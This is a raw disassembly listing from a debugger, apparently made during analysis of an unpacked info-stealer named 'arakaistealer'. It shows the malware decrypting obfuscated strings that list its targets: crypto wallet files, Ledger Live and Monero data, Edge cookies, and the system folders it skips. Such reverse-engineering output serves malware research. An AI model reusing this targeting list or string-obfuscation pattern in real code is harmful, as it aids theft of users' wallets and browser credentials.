 E8 7D1F0000 call arakaistealer_unpacked.8C34B0
B9 1C1A9000 mov ecx,arakaistealer_unpacked.901A1C 901A1C:"uF4oZc22P9M="
A3 84F19000 mov dword ptr ds:[90F184],eax 0090F184:&"*.wallet", eax:"Ledger Live"
E8 6E1F0000 call arakaistealer_unpacked.8C34B0
B9 2C1A9000 mov ecx,arakaistealer_unpacked.901A2C 901A2C:"5REnZsakCcQSfvQ="
A3 70EE9000 mov dword ptr ds:[90EE70],eax 0090EE70:&"*.config", eax:"Ledger Live"
E8 5F1F0000 call arakaistealer_unpacked.8C34B0
B9 401A9000 mov ecx,arakaistealer_unpacked.901A40 901A40:"wT8NXvSRBPEvZ/Obrl3uLDsvHxUw9qrwXKn5ZOer5ixhCfE="
A3 58EC9000 mov dword ptr ds:[90EC58],eax 0090EC58:&"wallet_path", eax:"Ledger Live"
E8 501F0000 call arakaistealer_unpacked.8C34B0
B9 741A9000 mov ecx,arakaistealer_unpacked.901A74 901A74:"zj0kZMaiOeg="
A3 30EE9000 mov dword ptr ds:[90EE30],eax 0090EE30:&"SOFTWARE\\monero-project\\monero-core", eax:"Ledger Live"
E8 411F0000 call arakaistealer_unpacked.8C34B0
B9 841A9000 mov ecx,arakaistealer_unpacked.901A84 901A84:"0UoXWtG/McYSZ9iUvO7d"
A3 38F29000 mov dword ptr ds:[90F238],eax 0090F238:&"\\Monero\\", eax:"Ledger Live"
E8 321F0000 call arakaistealer_unpacked.8C34B0
B9 9C1A9000 mov ecx,arakaistealer_unpacked.901A9C 901A9C:"vBUzbw=="
A3 5CF09000 mov dword ptr ds:[90F05C],eax 0090F05C:&"C:\\ProgramData\\", eax:"Ledger Live"
E8 231F0000 call arakaistealer_unpacked.8C34B0
B9 A81A9000 mov ecx,arakaistealer_unpacked.901AA8 901AA8:"wDUIU+CcE5oxQ9I="
A3 90EE9000 mov dword ptr ds:[90EE90],eax 0090EE90:&".exe", eax:"Ledger Live"
E8 141F0000 call arakaistealer_unpacked.8C34B0
B9 BC1A9000 mov ecx,arakaistealer_unpacked.901ABC 901ABC:"0R8lbMq3ePlzYw=="
A3 78F19000 mov dword ptr ds:[90F178],eax 0090F178:&"RECYCLE.BIN", eax:"Ledger Live"
E8 051F0000 call arakaistealer_unpacked.8C34B0
B9 D01A9000 mov ecx,arakaistealer_unpacked.901AD0 901AD0:"wQk4fsa9duIcZumYrg/Iby0yAhI04bfDXw=="
A3 7CF09000 mov dword ptr ds:[90F07C],eax 0090F07C:&"Config.Msi", eax:"Ledger Live"
E8 F61E0000 call arakaistealer_unpacked.8C34B0
B9 F81A9000 mov ecx,arakaistealer_unpacked.901AF8 901AF8:"/wMvZdS+OtBdfvGF"
A3 88F09000 mov dword ptr ds:[90F088],eax 0090F088:&"System Volume Information", eax:"Ledger Live"
E8 E71E0000 call arakaistealer_unpacked.8C34B0
B9 0C1B9000 mov ecx,arakaistealer_unpacked.901B0C 901B0C:"wBUoZdW1JM0="
A3 5CED9000 mov dword ptr ds:[90ED5C],eax 0090ED5C:&"msdownld.tmp", eax:"Ledger Live"
E8 D81E0000 call arakaistealer_unpacked.8C34B0
B9 1C1B9000 mov ecx,arakaistealer_unpacked.901B1C 901B1C:"3h8oa8+MAtEeeg=="
A3 18EE9000 mov dword ptr ds:[90EE18],eax 0090EE18:&"Recovery", eax:"Ledger Live"
E8 C91E0000 call arakaistealer_unpacked.8C34B0
B9 301B9000 mov ecx,arakaistealer_unpacked.901B30 901B30:"wBUoc8C8M5oxY/I="
A3 9CF09000 mov dword ptr ds:[90F09C],eax 0090F09C:&"Local\\Temp", eax:"Ledger Live"
E8 BA1E0000 call arakaistealer_unpacked.8C34B0
B9 441B9000 mov ecx,arakaistealer_unpacked.901B44 901B44:"3xkoeMyjOdIHT/iSrnPCbiQ2GRom"
A3 98EB9000 mov dword ptr ds:[90EB98],eax 0090EB98:&"Recycle.Bin", eax:"Ledger Live"
E8 AB1E0000 call arakaistealer_unpacked.8C34B0
A3 DCEF9000 mov dword ptr ds:[90EFDC],eax 0090EFDC:&"MicrosoftEdge\\Cookies", eax:"Ledger Live"
B9 641B9000 mov ecx,arakaistealer_unpacked.901B64 901B64:"3h8oa8+MBtUQYf2Srlw="
E8 9C1E0000 call arakaistealer_unpacked.8C34B0
B9 7C1B9000 mov ecx,arakaistealer_unpacked.901B7C 901B7C:"3h8oa8+MGME0b+g="
A3 18ED9000 mov dword ptr ds:[90ED18],eax 0090ED18:&"Local\\Packages", eax:"Ledger Live"
E8 8D1E0000 call arakaistealer_unpacked.8C34B0
B9 901B9000 mov ecx,arakaistealer_unpacked.901B90 901B90:"wB8qZ8q+MegkY/Knin0="
A3 08EF9000 mov dword ptr ds:[90EF08],eax 0090EF08:&"Local\\NuGet", eax:"Ledger Live"
E8 7E1E0000 call arakaistealer_unpacked.8C34B0
B9 A81B9000 mov ecx,arakaistealer_unpacked.901BA8 901BA8:"3h8oa8+MG90QePOGpEn1"
A3 8CEE9000 mov dword ptr ds:[90EE8C],eax 0090EE8C:&"Roaming\\WinRAR", eax:"Ledger Live"
E8 6F1E0000 call arakaistealer_unpacked.8C34B0
B9 C01B9000 mov ecx,arakaistealer_unpacked.901BC0 901BC0:"9BUuVcajItOea+iQuA=="
A3 34F29000 mov dword ptr ds:[90F234],eax 0090F234:&"Local\\Microsoft", eax:"Ledger Live"
E8 601E0000 call arakaistealer_unpacked.8C34B0
B9 D81B9000 mov ecx,arakaistealer_unpacked.901BD8 901BD8:"4hUueNA="
A3 B0EF9000 mov dword ptr ds:[90EFB0],eax 0090EFB0:&"fee_estimates", eax:"Ledger Live"
E8 511E0000 call arakaistealer_unpacked.8C34B0
B9 E41B9000 mov ecx,arakaistealer_unpacked.901BE4 901BE4:"/xUmesy/Og=="
A3 40F09000 mov dword ptr ds:[90F040],eax 0090F040:&"peers", eax:"Ledger Live"